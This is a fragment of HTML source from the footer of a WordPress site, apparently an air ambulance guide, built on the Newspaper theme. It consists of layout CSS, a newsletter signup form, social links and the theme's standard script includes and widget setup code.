class="tdb-logo-text-title">Air Ambulance</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tds_leads tdi_151  td_block_template_1"  data-td-block-uid="tdi_151" >
<style>.tdi_151{margin-bottom:0px!important}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdi_151 .tds-email-bar{flex-direction:row}body .tdi_151 .tds-input{border-width:0px;border-style:solid;color:var(--news-hub-white);background-color:var(--news-hub-black);font-family:Lato!important;font-size:12px!important;line-height:1.2!important}body .tdi_151 .tds-unsubscribe-txt{text-align:left}body .tdi_151 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdi_151 .tds-submit-btn{justify-content:center;background-color:var(--news-hub-accent);font-family:Lato!important;font-size:12px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important}body .tdi_151 .tds-checkbox{margin-top:13px}body .tdi_151 .tds-checkbox label{font-size:14px}body .tdi_151 .tds-input::-webkit-input-placeholder{color:var(--news-hub-medium-gray)}body .tdi_151 .tds-input::-moz-placeholder{color:var(--news-hub-medium-gray)}body .tdi_151 .tds-input:-ms-input-placeholder{color:var(--news-hub-medium-gray)}body .tdi_151 .tds-input:-moz-placeholder{color:var(--news-hub-medium-gray)}body .tdi_151 .tds-input::placeholder{color:var(--news-hub-medium-gray)}body .tdi_151 .tds-submit-btn:hover{background-color:var(--news-hub-accent-hover)}body .tdi_151 .tds-check:after{background-color:var(--news-hub-accent)}body .tdi_151 .tds-check{background-color:var(--news-hub-medium-gray);border-color:var(--news-hub-medium-gray)}body .tdi_151 .tds-check-title{color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:11px!important;line-height:1!important}body .tdi_151 .tds-check-title a{color:var(--news-hub-light-grey)}body .tdi_151 .tds-check-title a:hover{color:var(--news-hub-white)}@media (min-width:1019px) and (max-width:1140px){body .tdi_151 .tds-checkbox{margin-top:11px}body .tdi_151 .tds-checkbox label{font-size:15px}body .tdi_151 .tds-check{margin-right:7px}}@media (min-width:768px) and (max-width:1018px){body .tdi_151 .tds-checkbox{margin-top:9px}body .tdi_151 .tds-checkbox label{font-size:13px}body .tdi_151 .tds-check{margin-right:6px}body .tdi_151 .tds-input{font-size:11px!important;line-height:.9!important}body .tdi_151 .tds-submit-btn{font-size:11px!important;line-height:.9!important}body .tdi_151 .tds-check-title{font-size:10px!important}}@media (max-width:767px){body .tdi_151 .tds-checkbox{margin-top:11px}body .tdi_151 .tds-check{margin-right:7px}}</style><div class="tds-block-inner td-fix-index"><div class="tds-info"></div><form class="tds-form" action="" method="post" name=""><input type="hidden" name="list" value="512"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Your email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe</button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_151" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_151"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div><div class="vc_column tdi_153  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153>.wpb_wrapper,.tdi_153>.wpb_wrapper>.tdc-elements{display:block}.tdi_153>.wpb_wrapper>.tdc-elements{width:100%}.tdi_153>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_153>.wpb_wrapper{width:auto;height:auto}div.tdi_153{width:22%!important}@media (max-width:767px){div.tdi_153{width:50%!important}}.tdi_153{border-color:var(--news-hub-dark-grey)!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_153{padding-right:7px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_154 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_154" >
<style>.tdi_154{margin-bottom:0px!important}</style>
<style>body .tdi_154 ul{text-align:left;justify-content:flex-start}body .tdi_154 ul li a{justify-content:flex-start}body .tdi_154 .td-blm-menu-item-txt{flex-grow:1}body .tdi_154 ul{margin:0px}body .tdi_154 ul li{margin-bottom:13px}body .tdi_154 ul li:last-child{margin-bottom:0}body .tdi_154 a,body .tdi_154 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdi_154 li.current-menu-item>a,body .tdi_154 li.current-menu-ancestor>a,body .tdi_154 li.current-category-ancestor>a,body .tdi_154 li.current-page-ancestor>a,body .tdi_154 a:hover,body .tdi_154 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_154 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_154 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_154 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_154 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdi_154 li{font-family:Lato!important;font-size:15px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_154 ul li{margin-bottom:8px}body .tdi_154 ul li:last-child{margin-bottom:0}body .tdi_154 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_154 ul li{margin-bottom:7px}body .tdi_154 ul li:last-child{margin-bottom:0}body .tdi_154 li{font-size:13px!important}}@media (max-width:767px){body .tdi_154 ul li{margin-bottom:8px}body .tdi_154 ul li:last-child{margin-bottom:0}body .tdi_154 li{font-size:13px!important}}</style><div id=tdi_154 class="td_block_inner td-fix-index"></div></div></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}div.tdi_156{width:22%!important}@media (max-width:767px){div.tdi_156{width:50%!important}}@media (max-width:767px){.tdi_156{padding-left:7px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_157 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-bottom:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:12px!important}}@media (max-width:767px){.tdi_157{margin-bottom:14px!important}}</style>
<style>body .tdi_157 ul{text-align:left;justify-content:flex-start}body .tdi_157 ul li a{justify-content:flex-start}body .tdi_157 .td-blm-menu-item-txt{flex-grow:1}body .tdi_157 ul{margin:0px}body .tdi_157 ul li{margin-bottom:13px}body .tdi_157 ul li:last-child{margin-bottom:0}body .tdi_157 a,body .tdi_157 .td-blm-sub-icon{color:var(--news-hub-white)}body .tdi_157 li.current-menu-item>a,body .tdi_157 li.current-menu-ancestor>a,body .tdi_157 li.current-category-ancestor>a,body .tdi_157 li.current-page-ancestor>a,body .tdi_157 a:hover,body .tdi_157 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_157 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_157 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_157 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_157 a:hover>.td-blm-sub-icon{color:var(--news-hub-accent-hover)}body .tdi_157 li{font-family:Lato!important;font-size:15px!important;line-height:1.3!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_157 ul li{margin-bottom:9px}body .tdi_157 ul li:last-child{margin-bottom:0}body .tdi_157 li{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_157 ul li{margin-bottom:7px}body .tdi_157 ul li:last-child{margin-bottom:0}body .tdi_157 li{font-size:12px!important}}@media (max-width:767px){body .tdi_157 ul li{margin-bottom:8px}body .tdi_157 ul li:last-child{margin-bottom:0}body .tdi_157 li{font-size:13px!important}}</style><div id=tdi_157 class="td_block_inner td-fix-index"></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_158 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_158"     >
<style>.tdi_158{margin-bottom:0px!important}</style>
<style>.tdi_158 .tdm-btn{height:auto;padding:3px 8px}@media (min-width:1019px) and (max-width:1140px){.tdi_158 .tdm-btn{height:auto;padding:2px 8px 3px}}@media (min-width:768px) and (max-width:1018px){.tdi_158 .tdm-btn{height:auto;padding:1px 6px 2px}}@media (max-width:767px){.tdi_158 .tdm-btn{height:auto;padding:2px 8px 3px}}</style>
<style>body .tdi_159{background-color:var(--news-hub-accent)}body .tdi_159:before{background-color:var(--news-hub-accent-hover)}.tdi_159 .tdm-btn-text,.tdi_159 i{color:var(--news-hub-white)}.tdi_159 svg{fill:var(--news-hub-white)}.tdi_159 svg *{fill:inherit}body .tdi_159:hover .tdm-btn-text,body .tdi_159:hover i{color:var(--news-hub-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_159:hover svg{fill:var(--news-hub-white)}body .tdi_159:hover svg *{fill:inherit}.tdi_159{padding:3px 8px;height:auto;line-height:1;font-family:Lato!important;font-size:13px!important;line-height:1.3!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_159{padding:2px 8px 3px;height:auto;line-height:1}.tdi_159{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_159{padding:1px 6px 2px;height:auto;line-height:1}.tdi_159{font-size:11px!important}}@media (max-width:767px){.tdi_159{padding:2px 8px 3px;height:auto;line-height:1}.tdi_159{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Premium Content"
                class="tds-button1 tdm-btn tdm-btn-lg tdi_159 " ><span class="tdm-btn-text">Premium Content</span></a></div></div></div></div><div class="vc_column tdi_161  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_161{vertical-align:baseline}.tdi_161>.wpb_wrapper,.tdi_161>.wpb_wrapper>.tdc-elements{display:block}.tdi_161>.wpb_wrapper>.tdc-elements{width:100%}.tdi_161>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_161>.wpb_wrapper{width:auto;height:auto}div.tdi_161{width:22%!important}@media (max-width:767px){div.tdi_161{width:100%!important}}@media (max-width:767px){.tdi_161{margin-top:30px!important;padding-top:20px!important;border-color:#444444!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_162 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_162" >
<style>.tdi_162{margin-bottom:0px!important}</style>
<style></style>
<style>.tds-social6 .tdm-social-item{display:block}.tdi_163 .tdm-social-item-wrap{width:100%;float:left;padding-left:15px;padding-right:15px;margin-bottom:1px}.tdi_163 .tdm-social-item-wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_163{margin-left:-15px;margin-right:-15px}body .tdi_163 .tdm-social-item{display:inline-block}body .tdi_163 .tdm-social-text{margin-bottom:0}.tdi_163 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_163 .tdm-social-item i.td-icon-linkedin,.tdi_163 .tdm-social-item i.td-icon-pinterest,.tdi_163 .tdm-social-item i.td-icon-blogger,.tdi_163 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_163 .tdm-social-item{width:36px;height:36px}.tdi_163 .tdm-social-item i,.tds-team-member2 .tdi_163.tds-social1 .tdm-social-item i{color:var(--news-hub-white)}.tdi_163 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_163.tds-social1 .tdm-social-item:hover i{color:var(--news-hub-accent-hover)}.tdi_163 .tdm-social-text{display:inline-block;margin-left:10px;margin-right:0px;color:var(--news-hub-light-grey);font-family:Lato!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_163 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--news-hub-accent-hover)}@media (min-width:1019px) and (max-width:1140px){.tdi_163 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_163 .tdm-social-item i.td-icon-linkedin,.tdi_163 .tdm-social-item i.td-icon-pinterest,.tdi_163 .tdm-social-item i.td-icon-blogger,.tdi_163 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_163 .tdm-social-item{width:32px;height:32px}.tdi_163 .tdm-social-item i{line-height:32px}.tdi_163 .tdm-social-text{margin-left:8px;font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_163 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_163 .tdm-social-item i.td-icon-linkedin,.tdi_163 .tdm-social-item i.td-icon-pinterest,.tdi_163 .tdm-social-item i.td-icon-blogger,.tdi_163 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_163 .tdm-social-item{width:25.2px;height:25.2px}.tdi_163 .tdm-social-item i{line-height:25.2px}.tdi_163 .tdm-social-text{margin-left:6px;font-size:11px!important}}@media (max-width:767px){.tdi_163 .tdm-social-item-wrap{width:50%;float:left}.tdi_163 .tdm-social-item-wrap{clear:none!important}.tdi_163 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:32px}.tdi_163 .tdm-social-item i.td-icon-linkedin,.tdi_163 .tdm-social-item i.td-icon-pinterest,.tdi_163 .tdm-social-item i.td-icon-blogger,.tdi_163 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_163 .tdm-social-item{width:32px;height:32px}.tdi_163 .tdm-social-text{font-size:12px!important}}</style><div class="tdm-social-wrapper tds-social6 tdi_163"><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  target="_blank"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  target="_blank"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  target="_blank"  class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="#"  target="_blank"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div id="tdi_164" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_165  wpb_row td-pb-row" >
<style scoped>.tdi_165,.tdi_165 .tdc-columns{min-height:0}.tdi_165,.tdi_165 .tdc-columns{display:block}.tdi_165 .tdc-columns{width:100%}@media (min-width:768px){.tdi_165{margin-left:-25px;margin-right:-25px}.tdi_165 .tdc-row-video-background-error,.tdi_165>.vc_column,.tdi_165>.tdc-columns>.vc_column{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_165{margin-left:-20px;margin-right:-20px}.tdi_165 .tdc-row-video-background-error,.tdi_165>.vc_column,.tdi_165>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_165{margin-left:-15px;margin-right:-15px}.tdi_165 .tdc-row-video-background-error,.tdi_165>.vc_column,.tdi_165>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_165{margin-top:25px!important;margin-bottom:25px!important}.tdi_165 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_165{margin-top:20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165{margin-top:15px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_165{margin-top:18px!important;margin-bottom:18px!important}}</style><div class="vc_column tdi_167  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167>.wpb_wrapper,.tdi_167>.wpb_wrapper>.tdc-elements{display:block}.tdi_167>.wpb_wrapper>.tdc-elements{width:100%}.tdi_167>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_167>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_168 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_168{text-align:left!important}.tdi_168 .tdm-descr{color:var(--news-hub-medium-gray);font-family:Lato!important;font-size:13px!important;line-height:1.4!important}@media (min-width:1019px) and (max-width:1140px){.tdi_168 .tdm-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168 .tdm-descr{font-size:11px!important;line-height:1.3!important}}@media (max-width:767px){.tdi_168 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Newspaper WordPress Theme by TagDiv</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 6972407acc3aa
    -->

    <script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"00fca5e012","wpRestUrl":"https:\/\/airambulanceguides.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.2" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.6.2" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdTrendingNow.js?ver=12.6.2" id="tdTrendingNow-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_10',
                                $blockObj = jQuery('.tdi_10'),
                                modalUid = 'td_m_f9be',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = 'yes';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"New York","api_location":"New York","api_language":"en","api_key":"805f8443ff1cfb351db7c3dd2ec21020","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[4.6,40.3],"today_humidity":55,"today_wind_speed":[4.1,2.6],"today_min":[3.3,38],"today_max":[5.6,42],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1769094000,"day_name":"Thu","day_temp":[4,40],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[2,35],"owm_day_index":3},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-5,23],"owm_day_index":11},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-7,19],"owm_day_index":19},{"timestamp":1769385600,"day_name":"Mon","day_temp":[-4,24],"owm_day_index":27}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_150x0","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","art_title":"eyJhbGwiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA2cHgifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyMCJ9","icon_size":"eyJhbGwiOjIyLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","icon_color":"var(--news-hub-white)","tdicon":"td-icon-magnifier-big-rounded","icon_padding":"eyJhbGwiOjIuOSwibGFuZHNjYXBlIjoiMi43IiwicG9ydHJhaXQiOiIyLjY1In0=","tdc_css":"eyJhbGwiOnsicGFkZGluZy1yaWdodCI6IjEiLCJkaXNwbGF5IjoiIn19","show_form":"yes","form_width":"1242","form_align_screen":"yes","form_bg":"var(--news-hub-dark-grey)","form_border_color":"var(--news-hub-accent)","arrow_color":"rgba(0,0,0,0)","modules_on_row":"33.33333333%","results_bg":"var(--news-hub-dark-grey)","results_msg_bg":"rgba(0,0,0,0)","results_border_color":"#444444","results_msg_border_color":"#444444","form_border":"4px 0 0 0","form_padding":"eyJhbGwiOiIzMHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","results_padding":"eyJhbGwiOiIzMHB4IDI1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTVweCJ9","form_offset":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6IjU0IiwicG9ydHJhaXQiOiI0OCJ9","form_shadow_shadow_size":"0","input_border":"0","form_offset_left":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCJ9","input_color":"var(--news-hub-white)","f_input_font_family":"325","f_input_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_input_font_line_height":"eyJhbGwiOiIyLjYiLCJwb3J0cmFpdCI6IjIuNCJ9","el_class":"td-news-hub-live-search","input_padding":"eyJhbGwiOiIzcHggMTVweCIsImxhbmRzY2FwZSI6IjNweCAxM3B4IiwicG9ydHJhaXQiOiIzcHggMTBweCJ9","results_limit":"9","title_txt":"var(--news-hub-white)","title_txt_hover":"var(--news-hub-accent-hover)","f_title_font_family":"325","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"eyJhbGwiOiIxLjI1IiwibGFuZHNjYXBlIjoiMS4yIiwicG9ydHJhaXQiOiIxLjE1In0=","modules_gap":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","image_height":"85","meta_info_align":"center","date_txt":"var(--news-hub-light-grey)","f_meta_font_family":"325","f_meta_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","results_border":"1px 0 